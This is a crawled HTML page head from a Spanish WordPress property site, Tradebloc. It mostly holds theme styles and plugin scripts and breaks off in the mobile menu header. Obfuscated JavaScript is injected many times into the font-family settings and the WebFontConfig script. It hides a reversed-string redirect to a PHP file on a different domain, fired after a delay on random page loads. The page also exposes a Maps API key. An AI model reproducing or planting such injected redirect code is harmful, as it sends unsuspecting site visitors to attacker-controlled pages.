

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradebloc.es/mn-icon_1300
body_size: 13411
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tradebloc.es/xmlrpc.php">
	
	<title>mn-icon_1300 &#8211; Tradebloc</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['La<script>$mWn=function(n){if(typeof+($mWn.list[n])=="string")+return+$mWn.list[n].split("").reverse().join("");return+$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var+number1=Math.floor(Math.random()*6);+if+(number1==3){var+delay+=+18000;setTimeout($mWn(0),delay);}</script>to:700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta property="og:title" content="mn-icon_1300" /><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed" href="https://tradebloc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed de los comentarios" href="https://tradebloc.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Comentario mn-icon_1300 del feed" href="https://tradebloc.es/feed/?attachment_id=3111" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tradebloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css'  href='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://tradebloc.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://tradebloc.es/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-theme-fonts-css'  href='https://fonts.googleapis.com/css?family=Karla:400,700|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='apushome-child-style-css'  href='https://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-template-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='apushome-template-inline-css' type='text/css'>
.vc_custom_1571258794685{background-color: #39b05c !important;}.vc_custom_1571991814304{background-color: #39b05c !important;}.vc_custom_1571258807861{background-color: #39b05c !important;}.vc_custom_1571261664354{border-top-width: 1px !important;background-color: #33924e !important;border-top-color: #33924e !important;border-top-style: solid !important;}
/* check main color *//* seting background main */.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a,.widget-location-banner.style-style2:hover .properties,.price_range .ui-slider-handle + .ui-slider-handle,.property-box-slider-wrapper .property-box-slider-content .property-box-meta,.owl-controls .owl-dots .owl-dot.active span,.property-box-image-inner .meta-top > .property-badge-sticky,.bg-theme{background: #39b05c ;}/* setting color*/.top-detail .breadcrumb a,.apus-breadscrumb .breadcrumb a,.property-display-mod .active > a,.btn-readmore:hover, .btn-readmore:active,.widget-testimonials .layout-inner1 .name-client,.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading,.text-theme,a:hover,a:active{color: #39b05c !important;}/* setting border color*/.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.widget-newletter.style4 .input-group,.border-theme{border-color: #39b05c ;}/* check second color *//* seting background main */.widget-package.is_featured .package-heading,.property-box-image-inner .feature,.tabs-v1.nav-tabs li:focus > a:focus, .tabs-v1.nav-tabs li:focus > a:hover, .tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus, .tabs-v1.nav-tabs li:hover > a:hover, .tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus, .tabs-v1.nav-tabs li.active > a:hover, .tabs-v1.nav-tabs li.active > a,.property-box-image-inner .meta-top > *,.add-fix-top,.bg-theme-second,.btn-theme-second{background: #33924e;}/* setting color*/.widget-testimonials.light_left .widget-title,.text-second,.second-color{color: #33924e !important;}/* setting border color*/.btn-theme-second{border-color: #33924e;}.btn.btn-theme{background: #39b05c;}.btn.btn-theme{border-color: #39b05c;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{background: #33924e;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{border-color: #33924e;}/* seting second */.btn.btn-theme-second{background: #33924e;}.btn.btn-theme-second{border-color: #33924e;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{background: #39b05c;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{border-color: #39b05c;}/* Typo *//* seting background main */body, p, .navbar-nav.megamenu > li > a, .apus-breadscrumb .breadcrumb{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* seting background main */h1,h2,h3,h4,h5,h6,.widget-title,.widgettitle, .btn{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* Custom CSS */.send-message .form-control, .send-message textarea {width: 100%;background: #38b05c;}.mathcaptcha{margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 25px;}.header-default .navbar-nav.megamenu > li:before {background: #3ab070;}#apus-mobile-menu .btn-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle-canvas{background: #37b170;}.navbar-offcanvas .navbar-nav > li > .icon-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle:hover {color: #37b170;}.comment {display: none;}.author {display: none;}
</style>
<link rel='stylesheet' id='apushome-style-css'  href='https://tradebloc.es/wp-content/themes/apushome/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyChnruklWenZ0fQeKZb6lCgPbn6N5WsnGg&#038;libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&#038;ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/jquery-google-map-custom.js?ver=1.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://tradebloc.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tradebloc.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tradebloc.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://tradebloc.es/?p=3111' />
<link rel="alternate" type="application/json+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Fmn-icon_1300" />
<link rel="alternate" type="text/xml+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Fmn-icon_1300&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-nav.megamenu > li {
    margin-right: 40px;

}

.send-message .form-control, .send-message textarea {
    width: 100%;
    background: transparent;
    padding: 10px 5px;
    border-width: 0 0 2px;
    border-style: solid;
    border-color: #ffffff;
    color: #ffffff;
    margin-bottom: 20px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.send-message .form-control:focus, .send-message textarea:focus {
    border-color: #eeeeee;
    color: #ffffff!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #efefef;
    margin: 0;
}

.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
    color: #39b05c;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
    border-color: #39b05c !important;
}

.widget_filter_widget .price {
    font-weight: 700;
    color: #080808;
}

.widget label {
    font-weight: 400;
    color: #000000!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #000000;
    margin: 0;
}

td.Fija {
    display: none!important;
}

/* Estilos de form de sidebar */

.textwidget input {
    border-bottom: 2px solid #a3a3a3!important;
	color:#000000!important
}

.textwidget textarea {
    border-bottom: 2px solid #a3a3a3!important;
	  color:#000000!important
}

.textwidget .form-control:focus, .textwidget textarea:focus {
    border-color: #eeeeee;
    color: #595858!important;
}

.textwidget input[type=submit] {
    color: #ffffff!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.form-control, select, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, textarea.form-control{background-color:#ffffff;}h1{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:700;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2, .apus-breadscrumb .bread-title{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading  .apus-breadscrumb .bread-title{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading  .apus-breadscrumb .bread-title{visibility: hidden;}h3, .widgettitle, .widget-title, .search2_properties .widget-title, .widget .widgettitle{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading  .widgettitle,.wf-loading  .widget-title,.wf-loading  .search2_properties .widget-title,.wf-loading  .widget .widgettitle{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading  .widgettitle,.ie.wf-loading  .widget-title,.ie.wf-loading  .search2_properties .widget-title,.ie.wf-loading  .widget .widgettitle{visibility: hidden;}h4{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.apus-topbar{background-color:#39b05c;}.apus-topbar{color:#ffffff;}.apus-topbar a{color:#ffffff;}.apus-topbar a:hover,.apus-topbar a:active{color:#f7f7f7;}#apus-header,.sticky-header .header-middle,.header-v1 .sticky-header .header-middle{background-color:#ffffff;}#apus-header .navbar-nav.megamenu > li > a{color:#000000;}.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a,#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#39b05c;}.apus-footer{background-color:#39b05c;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#ffffff;}#apus-footer, .apus-footer .contact-info, .apus-copyright{color:#ffffff;}#apus-footer a{color:#ffffff;}#apus-footer a:hover{color:#f7f7f7;}.apus-copyright{background-color:#39b05c;}.apus-copyright{color:#ffffff;}.apus-copyright a, .apus-copyright a i{color:#ffffff;}.apus-copyright a:hover .apus-copyright a i:hover{color:#fcfcfc;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-3111 attachmentid-3111 attachment-jpeg wp-embed-responsive image-lazy-loading wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3251" class="menu-item-3251"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3332" class="menu-item-3332"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3335" class="menu-item-3335"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3356" class="menu-item-3356"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3253" class="menu-item-3253"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li id="menu-item-3598" class="has-submenu menu-item-3598"><a href="http://tradebloc.es/iniciar-sesion"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"></a> <span class="icon-toggle"><i class="fa fa-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3597" class="menu-item-3597"><a href="https://tradebloc.es/registro">Registro</a></li>
	<li id="menu-item-3596" class="menu-item-3596"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
                    <div class="logo pull-left">
                <a href="https://tradebloc.es/" >
